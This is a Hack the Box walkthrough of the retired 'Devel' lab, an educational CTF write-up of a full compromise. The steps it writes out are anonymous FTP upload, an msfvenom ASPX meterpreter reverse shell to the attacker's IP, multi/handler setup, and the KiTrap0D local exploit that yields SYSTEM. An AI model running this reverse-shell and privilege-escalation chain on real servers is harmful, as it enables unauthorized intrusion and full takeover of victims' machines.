Hack the Box Challenge: Devel Walkthrough
Hello friends!! Today we are going to solve another CTF challenge “Devel” which is categories as retired lab presented by Hack the Box for making online penetration practices. Challenges in this lab are very easy to complete even for beginners.
Level: Beginners
Task: find user.txt and root.txt file on the victim’s machine.
Initial Reconnaissance and FTP Access

Since these labs are online accessible therefore they have static IP. The IP of Devel is 10.10.10. 5 so let’s initiate with nmap port enumeration.
nmap -A 10.10.10.5
From given below image, you can observe we found port 21 and 80 are open and anonymous FTP login is allowed in victim’s network, therefore let’s go with FTP login.
Gaining Initial Foothold via File Upload
By using Anonymous: anonymous login credential you will get successfully access of FTP server via port 21 as shown below.

From given below image you can perceive we have access to the remote machine. From here I can upload or download any file therefore now my next strategy will be to upload a backdoor file to victim’s machine.

Establishing Meterpreter Session
Without wasting time we had generated aspx backdoor using msfvenom with help of the following command and start multi handler in Metasploit framework.
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.6 lport=4444 -f aspx > shell.aspx

Then transfer your shell.aspx file into victims’ system using Filezilla.


Now time to execute our shell through a web browser as shown below in the image.
http://10.10.10.5/shell.aspx
After executing uploaded backdoor file come back to the Metasploit framework and wait for the meterpreter session.
msf use exploit/multi/handler msf exploit(multi/handler) set payload windows/meterpreter/reverse_tcp msf exploit(multi/handler) set lhost 10.10.14.6 msf exploit(multi/handler) set lport 4444 msf exploit(multi/handler) exploit
From given below image you can observe meterpreter session1 opened for accessing victim tty shell.
meterpreter>sysinfo

Privilege Escalation via Local Exploit
Then I run a post exploit “Multi Recon Local Exploit Suggester” that suggests local meterpreter exploits that can be used for further exploitation. The tool recommends exploits based on the architecture and platform of the user’s open shell and the available exploits in meterpreter.
use post/multi/recon/local_exploit_suggester msf post(multi/recon/local_exploit_suggester) > set session 1 msf post(multi/recon/local_exploit_suggester) > exploit
Wonderful!! Exploit Suggester truly proof itself by suggesting another exploit name to which target is vulnerable. So now we will go with the last option as highlighted in the image.

use exploit/windows/local/ms10_015_kitrap0d msf exploit(ms10_015_kitrap0d) >set lhost 10.10.14.6 msf exploit(ms10_015_kitrap0d) >set lport 4321 msf exploit(ms10_015_kitrap0d) >set session 2 msf exploit(ms10_015_kitrap0d) >exploit
The above-exploited module will create a new session with SYSTEM privileges via the KiTrap0D exploit.
Nice!! It works and we got new meterpreter session as system user and you can check in below image.
meterpreter > getuid

Capturing Flags with SYSTEM Privileges
As we have a tty shell with system privileges now, let’s complete this task by searching for the user.txt and root.txt flags that someone has hidden somewhere inside a directory.

meterpreter > ls
We have successfully grabbed the user.txt file from C:\Users\babis\Desktop and similarly we found root.txt from C:\Users\Administrator \Desktop.
Wonderful!! We had completed the task and hacked this box.
Thank you for giving your precious time to read this walkthrough. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here